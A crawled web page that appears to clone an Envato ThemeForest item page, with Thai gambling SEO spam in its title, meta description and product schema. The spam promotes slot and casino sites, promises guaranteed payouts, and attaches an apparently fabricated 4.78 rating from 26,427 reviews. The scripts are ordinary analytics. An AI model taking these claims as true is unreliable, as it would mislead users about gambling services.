

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goaoutlets.com/products/d/2-homme.html
body_size: 73097
content:
<!doctype html>
<!--[if IE 9]> <html class="no-js ie9 fixed-layout" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js " lang="en"> <!--<![endif]-->
  <head>
    <meta charset="utf-8">
  <script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
  window.DATADOG_CONFIG = {
    clientToken: 'puba7a42f353afa86efd9e11ee56e5fc8d9',
    applicationId: '8561f3f6-5252-482b-ba9f-2bbb1b009106',
    site: 'datadoghq.com',
    service: 'marketplace',
    env: 'production',
    version: 'f4337d0c2f71fb7c1a99249fa3c7ed8a42d02aac',
    sessionSampleRate: 0.2,
    sessionReplaySampleRate: 5
  };

//]]>
</script>
  <script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
    var rollbarEnvironment = "production"
    var codeVersion = "f4337d0c2f71fb7c1a99249fa3c7ed8a42d02aac"

//]]>
</script>  <script src="https://public-assets.envato-static.com/assets/rollbar-52b46cbbda89a666467e75fe61f56058b8d10f795bf2c8892fe1ba8026161b10.js" nonce="gY2ido9MmM+KY7K2hum23A==" defer="defer"></script>


<meta content="origin-when-cross-origin" name="referrer" />

<link rel="dns-prefetch" href="//s3.envato.com" />
  <link rel="preload" href="https://market-resized.envatousercontent.com/themeforest.net/files/649556424/screenshots/00-Preview.__large_preview.jpg?auto=format&amp;q=94&amp;cf_fit=crop&amp;gravity=top&amp;h=8000&amp;w=590&amp;s=7e446cf6a28e743def4350f4b674fe6e2cbfd07b8fe6c96d018da496a8fd2ef0" as="image" />
<link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/logos-20f56d7ae7a08da2c6698db678490c591ce302aedb1fcd05d3ad1e1484d3caf9.png" as="image" />
<link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/common-5af54247f3a645893af51456ee4c483f6530608e9c15ca4a8ac5a6e994d9a340.png" as="image" />


<title>W69 UFABET H25 เว็บตรงสล็อตPGแท้ รวมค่ายเกมฮิตมาแรง | สล็อตแตกหนัก ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีล่าสุด ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริงทุกวัน</title>

<meta name="description" content="W69, UFABET และ H25 เว็บตรงสล็อตPGแท้ที่กำลังมาแรงที่สุดในไทยตอนนี้ รวมเกมสล็อตยอดนิยมและเกมมาใหม่ที่แตกหนักที่สุด ฟีเจอร์ครบทั้งซื้อฟรีสปิน โบนัสซ้อนโบนัส และระบบหมุนฟรีที่แจกแจ็กพอตได้ง่ายกว่าเดิม ทุกเกมถูกคัดสรรจากค่ายดังอย่าง PG Soft, Pragmatic Play, Joker Gaming และ Spade Gaming ที่การันตีความมันส์และอัตราการจ่ายสูงสุด เล่นได้ทุกแพลตฟอร์มทั้งมือถือและคอมพิวเตอร์ พร้อมระบบฝากถอนออโต้ที่รวดเร็วทันใจภายในไม่กี่วินาที ไม่มีขั้นต่ำ ไม่ผ่านเอเย่นต์ให้ยุ่งยาก นอกจากนี้ยังมีโปรโมชั่นเด็ด ๆ สำหรับสายปั่นทั้งมือใหม่และมืออาชีพ เช่น โปรทุนน้อย ฝากครั้งแรก รับโบนัสทันที เครดิตฟรีแจกทุกวัน โปรคืนยอดเสียรายสัปดาห์ และกิจกรรมพิเศษที่อัปเดตต่อเนื่องทุกเดือน นอกจากเกมสล็อตแล้ว ยังมีบาคาร่า คาสิโนสด และเกมโต๊ะหลากหลายรูปแบบให้เลือกเล่นครบจบในเว็บเดียว บริการตลอด 24 ชั่วโมงโดยทีมงานมืออาชีพ การันตีความมั่นคง ปลอดภัย เล่นง่าย ได้เงินจริงทุกยอด ไม่ล็อกยูส ไม่หักโบนัส พร้อมเปิดโอกาสให้ทุกคนลุ้นรางวัลใหญ่แบบไม่จำกัดกับเว็บตรงที่น่าเชื่อถือที่สุดในไทย">

  <meta name="viewport" content="width=device-width,initial-scale=1">

<link rel="icon" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/favicon-1147a1221bfa55e7ee6678c2566ccd7580fa564fe2172489284a1c0b1d8d595d.png" />
  <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-72x72-precomposed-ea6fb08063069270d41814bdcea6a36fee5fffaba8ec1f0be6ccf3ebbb63dddb.png" sizes="72x72" />
  <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-114x114-precomposed-bab982e452fbea0c6821ffac2547e01e4b78e1df209253520c7c4e293849c4d3.png" sizes="114x114" />
  <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-120x120-precomposed-8275dc5d1417e913b7bd8ad048dccd1719510f0ca4434f139d675172c1095386.png" sizes="120x120" />
  <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-144x144-precomposed-c581101b4f39d1ba1c4a5e45edb6b3418847c5c387b376930c6a9922071c8148.png" sizes="144x144" />
<link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-precomposed-c581101b4f39d1ba1c4a5e45edb6b3418847c5c387b376930c6a9922071c8148.png" />

  <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/core/index-d6b2b66145411452f3716025101562144a90595c80de081ffe8a4ff67296d9f6.css" media="all" />
  <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" media="all" />


<script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237937774fca40a02d8e2635fa20d6.js" nonce="gY2ido9MmM+KY7K2hum23A==" defer="defer"></script>

<meta name="theme-color" content="#333333">

  <meta name="yandex-verification" content="58faa6ff34c071e6" />
  <meta name="baidu-site-verification" content="x0xoFSsC7y" />

<link rel="canonical" href="https://goaoutlets.com/" />

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "name": "W69 UFABET H25 เว็บตรงสล็อตPGแท้ รวมค่ายเกมฮิตมาแรง | สล็อตแตกหนัก ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีล่าสุด ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริงทุกวัน",
  "url": "https://goaoutlets.com/"
}
</script>


    <script type="application/ld+json">
      {"@context":"http://schema.org","@type":"Product","category":"Business","url":"https://goaoutlets.com/","description":"W69, UFABET และ H25 เว็บตรงสล็อตPGแท้ที่กำลังมาแรงที่สุดในไทยตอนนี้ รวมเกมสล็อตยอดนิยมและเกมมาใหม่ที่แตกหนักที่สุด ฟีเจอร์ครบทั้งซื้อฟรีสปิน โบนัสซ้อนโบนัส และระบบหมุนฟรีที่แจกแจ็กพอตได้ง่ายกว่าเดิม ทุกเกมถูกคัดสรรจากค่ายดังอย่าง PG Soft, Pragmatic Play, Joker Gaming และ Spade Gaming ที่การันตีความมันส์และอัตราการจ่ายสูงสุด เล่นได้ทุกแพลตฟอร์มทั้งมือถือและคอมพิวเตอร์ พร้อมระบบฝากถอนออโต้ที่รวดเร็วทันใจภายในไม่กี่วินาที ไม่มีขั้นต่ำ ไม่ผ่านเอเย่นต์ให้ยุ่งยาก นอกจากนี้ยังมีโปรโมชั่นเด็ด ๆ สำหรับสายปั่นทั้งมือใหม่และมืออาชีพ เช่น โปรทุนน้อย ฝากครั้งแรก รับโบนัสทันที เครดิตฟรีแจกทุกวัน โปรคืนยอดเสียรายสัปดาห์ และกิจกรรมพิเศษที่อัปเดตต่อเนื่องทุกเดือน นอกจากเกมสล็อตแล้ว ยังมีบาคาร่า คาสิโนสด และเกมโต๊ะหลากหลายรูปแบบให้เลือกเล่นครบจบในเว็บเดียว บริการตลอด 24 ชั่วโมงโดยทีมงานมืออาชีพ การันตีความมั่นคง ปลอดภัย เล่นง่าย ได้เงินจริงทุกยอด ไม่ล็อกยูส ไม่หักโบนัส พร้อมเปิดโอกาสให้ทุกคนลุ้นรางวัลใหญ่แบบไม่จำกัดกับเว็บตรงที่น่าเชื่อถือที่สุดในไทย","name":"W69 UFABET H25 เว็บตรงสล็อตPGแท้ รวมค่ายเกมฮิตมาแรง | สล็อตแตกหนัก ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีล่าสุด ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริงทุกวัน","image":"https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp","brand":{"@type":"Brand","name":"W69"},"sku":2833226,"mpn":"E-2833226","offers":{"@type":"Offer","price":"69.00","priceCurrency":"USD","priceValidUntil":"2025-09-21T23:59:59+10:00","itemCondition":"http://schema.org/NewCondition","availability":"http://schema.org/InStock","url":"https://goaoutlets.com/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.78","reviewCount":"26427"},"review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"pierreorgle"}}}
    </script>

    <script type="application/ld+json">
      {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goaoutlets.com/"},{"@type":"ListItem","position":2,"name":"Files","item":"https://goaoutlets.com/"},{"@type":"ListItem","position":3,"name":"WordPress","item":"https://goaoutlets.com/"},{"@type":"ListItem","position":4,"name":"Corporate","item":"https://goaoutlets.com/"},{"@type":"ListItem","position":5,"name":"Business"}]}
    </script>


<script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
  window.dataLayer = window.dataLayer || [];

//]]>
</script>
<meta name="bingbot" content="nocache">

      <meta name="twitter:card" content="product" />
  <meta name="twitter:site" content="@envatomarket" />
  <meta name="twitter:creator" content="@Theme_Fusion" />
  <meta name="twitter:data1" content="$69 USD" />
  <meta name="twitter:label1" content="Price" />
  <meta name="twitter:data2" content="ThemeForest" />
  <meta name="twitter:label2" content="Marketplace" />
  <meta name="twitter:domain" content="themeforest.net" />
  <meta property="og:title" content="W69 UFABET H25 เว็บตรงสล็อตPGแท้ รวมค่ายเกมฮิตมาแรง | สล็อตแตกหนัก ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีล่าสุด ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริงทุกวัน" />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://goaoutlets.com/" />
  <meta property="og:image" content="https://s3.envato.com/files/649556424/screenshots/00-Preview.__large_preview.jpg" />
  <meta property="og:description" content="W69, UFABET และ H25 เว็บตรงสล็อตPGแท้ที่กำลังมาแรงที่สุดในไทยตอนนี้ รวมเกมสล็อตยอดนิยมและเกมมาใหม่ที่แตกหนักที่สุด ฟีเจอร์ครบทั้งซื้อฟรีสปิน โบนัสซ้อนโบนัส และระบบหมุนฟรีที่แจกแจ็กพอตได้ง่ายกว่าเดิม ทุกเกมถูกคัดสรรจากค่ายดังอย่าง PG Soft, Pragmatic Play, Joker Gaming และ Spade Gaming ที่การันตีความมันส์และอัตราการจ่ายสูงสุด เล่นได้ทุกแพลตฟอร์มทั้งมือถือและคอมพิวเตอร์ พร้อมระบบฝากถอนออโต้ที่รวดเร็วทันใจภายในไม่กี่วินาที ไม่มีขั้นต่ำ ไม่ผ่านเอเย่นต์ให้ยุ่งยาก นอกจากนี้ยังมีโปรโมชั่นเด็ด ๆ สำหรับสายปั่นทั้งมือใหม่และมืออาชีพ เช่น โปรทุนน้อย ฝากครั้งแรก รับโบนัสทันที เครดิตฟรีแจกทุกวัน โปรคืนยอดเสียรายสัปดาห์ และกิจกรรมพิเศษที่อัปเดตต่อเนื่องทุกเดือน นอกจากเกมสล็อตแล้ว ยังมีบาคาร่า คาสิโนสด และเกมโต๊ะหลากหลายรูปแบบให้เลือกเล่นครบจบในเว็บเดียว บริการตลอด 24 ชั่วโมงโดยทีมงานมืออาชีพ การันตีความมั่นคง ปลอดภัย เล่นง่าย ได้เงินจริงทุกยอด ไม่ล็อกยูส ไม่หักโบนัส พร้อมเปิดโอกาสให้ทุกคนลุ้นรางวัลใหญ่แบบไม่จำกัดกับเว็บตรงที่น่าเชื่อถือที่สุดในไทย" />
  <meta property="og:site_name" content="W69 UFABET H25 เว็บตรงสล็อตPGแท้ รวมค่ายเกมฮิตมาแรง | สล็อตแตกหนัก ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีล่าสุด ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริงทุกวัน" />


<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="Xley59uZhFzAyLhzecE6RURBzM-64DyuIu_po56jwlGCHToh77qpJEJm07krTqvglu5bXYqjRqpvZvzwDyf_jg" />

<meta name="turbo-visit-control" content="reload">







    <script type="text/plain" nonce="gY2ido9MmM+KY7K2hum23A==" data-cookieconsent="statistics">
//<![CDATA[
      var container_env_param = "";
      (function(w,d,s,l,i) {
      w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});
      var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
      j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;
      f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-W8KL5Q5');

//]]>
</script>
    <script type="text/plain" nonce="gY2ido9MmM+KY7K2hum23A==" data-cookieconsent="marketing">
//<![CDATA[
      var gtmId = 'GTM-KGCDGPL6';
      var container_env_param = "";
      // Google Tag Manager Tracking Code
      (function(w,d,s,l,i) {
        w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});
        var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;
        f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer', gtmId);

        window.dataLayer.push({
          userEmailHash: 'cc62fcca353f20b7663a90b9073341796fed5c7314c9ba8f08fdab3e99129a4b'
        });


//]]>
</script>


    <script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce="gY2ido9MmM+KY7K2hum23A=="></script>
  </head>
  <body
    class="color-scheme-light"
    data-view="app impressionTracker"
    data-responsive="true"
    data-user-signed-in="true"
  >
    <script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
    var gtmConfig = {}

//]]>
</script>

    <!--[if lte IE 8]>
  <div style="color:#fff;background:#f00;padding:20px;text-align:center;">
    ThemeForest no longer actively supports this version of Internet Explorer. We suggest that you <a href="https://windows.microsoft.com/en-us/internet-explorer/download-ie" style="color:#fff;text-decoration:underline;">upgrade to a newer version</a> or <a href="https://browsehappy.com/" style="color:#fff;text-decoration:underline;">try a different browser</a>.
  </div>
<![endif]-->

    <script src="https://public-assets.envato-static.com/assets/gtm_measurements-4ddacb3a3dbfd2e961389be7677dca7123a9654824abb38889b536ee52cccc72.js" nonce="gY2ido9MmM+KY7K2hum23A=="></script>
        <noscript>
      <iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-W8KL5Q5"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      >
      </iframe>
    </noscript>

        <noscript>
      <iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-KGCDGPL6"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      >
      </iframe>
    </noscript>


    <script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
  (function() {
    function normalizeAttributeValue(value) {
      if (value === undefined || value === null) return undefined

      var normalizedValue

      if (Array.isArray(value)) {
        normalizedValue = normalizedValue || value
          .map(normalizeAttributeValue)
          .filter(Boolean)
          .join(', ')
      }

      normalizedValue = normalizedValue || value
        .toString()
        .toLowerCase()
        .trim()
        .replace(/&amp;/g, '&')
        .replace(/&#39;/g, "'")
        .replace(/\s+/g, ' ')

      if (normalizedValue === '') return undefined
      return normalizedValue
    }

    var pageAttributes = {
      app_name: normalizeAttributeValue('Marketplace'),
      app_env: normalizeAttributeValue('production'),
      app_version: normalizeAttributeValue('f4337d0c2f71fb7c1a99249fa3c7ed8a42d02aac'),
      page_type: normalizeAttributeValue('item'),
      page_location: window.location.href,
      page_title: document.title,
      page_referrer: document.referrer,
      ga_param: normalizeAttributeValue(''),
      event_attributes: null,
      user_attributes: {
        user_id: normalizeAttributeValue('4ed77ec9-bda3-4498-af48-d5a0a277b5a2'),
        market_user_id: normalizeAttributeValue('19942605'),
      }
    }
    dataLayer.push(pageAttributes)

    dataLayer.push({
      event: 'analytics_ready',
      event_attributes: {
        event_type: 'user',
        custom_timestamp: Date.now()
      }
    })
  })();

//]]>
</script>

    <div class="page">
        <div class="page__off-canvas--left overflow">
          <div class="off-canvas-left js-off-canvas-left">
  <div class="off-canvas-left__top">
    <a href="https://goaoutlets.com/">Envato Market</a>
  </div>

  <div class="off-canvas-left__current-site -color-themeforest">
  <span class="off-canvas-left__site-title">
    Web Themes &amp; Templates
  </span>

  <a class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" data-view="dropdown" data-dropdown-target=".off-canvas-left__sites" href="#"></a>
</div>

<div class="off-canvas-left__sites is-hidden" id="off-canvas-sites">
    <a class="off-canvas-left__site" href="https://goaoutlets.com/">
      <span class="off-canvas-left__site-title">
        Code
      </span>
      <i class="e-icon -icon-right-open"></i>
</a>    <a class="off-canvas-left__site" href="https://goaoutlets.com/">
      <span class="off-canvas-left__site-title">
        Video
      </span>
      <i class="e-icon -icon-right-open"></i>
</a>    <a class="off-canvas-left__site" href="https://goaoutlets.com/">
      <span class="off-canvas-left__site-title">
        Audio
      </span>
      <i class="e-icon -icon-right-open"></i>
</a>    <a class="off-canvas-left__site" href="https://goaoutlets.com/">
      <span class="off-canvas-left__site-title">
        Graphics
      </span>
      <i class="e-icon -icon-right-open"></i>
</a>    <a class="off-canvas-left__site" href="https://goaoutlets.com/">
      <span class="off-canvas-left__site-title">
        Photos
      </span>
      <i class="e-icon -icon-right-open"></i>
</a>    <a class="off-canvas-left__site" href="https://goaoutlets.com/">
      <span class="off-canvas-left__site-title">
        3D Files
      </span>
      <i class="e-icon -icon-right-open"></i>
</a></div>

  <div class="off-canvas-left__search">
  <form id="search" action="https://goaoutlets.com/" accept-charset="UTF-8" method="get">
    <div class="search-field -border-none">
      <div class="search-field__input">
        <input id="term" name="term" type="search" placeholder="Search" class="search-field__input-field" />
      </div>
      <button class="search-field__button" type="submit">
        <i class="e-icon -icon-search"><span class="e-icon__alt">Search</span></i>
      </button>
    </div>
</form></div>

  <ul>

    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-all-items" href="https://goaoutlets.com/">
          All Items
</a>
        <ul class="is-hidden" id="off-canvas-all-items">
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Popular Files</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Featured Files</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Top New Files</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Follow Feed</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Top Authors</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Top New Authors</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Public Collections</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">View All Categories</a>
            </li>
        </ul>

    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-wordpress" href="https://goaoutlets.com/">
          WordPress
</a>
        <ul class="is-hidden" id="off-canvas-wordpress">
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Show all WordPress</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Popular Items</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Blog / Magazine</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">BuddyPress</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Corporate</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Creative</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Directory &amp; Listings</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">eCommerce</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Education</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Elementor</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Entertainment</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Mobile</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Nonprofit</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Real Estate</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Retail</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Technology</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Wedding</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Miscellaneous</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">WordPress Plugins</a>
            </li>
        </ul>

    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-elementor" href="https://goaoutlets.com/">
          Elementor
</a>
        <ul class="is-hidden" id="off-canvas-elementor">
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Template Kits</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Plugins</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Themes</a>
            </li>
        </ul>

    </li>
    <li>

        <a class="off-canvas-category-link--empty" href="https://goaoutlets.com/">
          Hosting
</a>
    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-html" href="https://goaoutlets.com/">
          HTML
</a>
        <ul class="is-hidden" id="off-canvas-html">
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Show all HTML</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Popular Items</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Admin Templates</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Corporate</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Creative</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Entertainment</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Mobile</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Nonprofit</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Personal</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Retail</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Specialty Pages</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Technology</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Wedding</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Miscellaneous</a>
            </li>
        </ul>

    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-shopify" href="https://goaoutlets.com/">
          Shopify
</a>
        <ul class="is-hidden" id="off-canvas-shopify">
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Show all Shopify</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Popular Items</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Fashion</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Shopping</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Health &amp; Beauty</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Technology</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Entertainment</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Miscellaneous</a>
            </li>
        </ul>

    </li>
    <li>

        <a class="off-canvas-category-link--empty" href="https://goaoutlets.com/">
          Jamstack
</a>
    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-marketing" href="https://goaoutlets.com/">
          Marketing
</a>
        <ul class="is-hidden" id="off-canvas-marketing">
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Show all Marketing</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Popular Items</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Email Templates</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Landing Pages</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Unbounce Landing Pages</a>
            </li>
        </ul>

    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-cms" href="/category/cms-themes">
          CMS
</a>
        <ul class="is-hidden" id="off-canvas-cms">
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes">Show all CMS</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/popular_item/by_category?category=cms-themes">Popular Items</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/concrete5">Concrete5</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/drupal">Drupal</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/hubspot-cms-hub">HubSpot CMS Hub</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/joomla">Joomla</a>
            </li>
            <li>
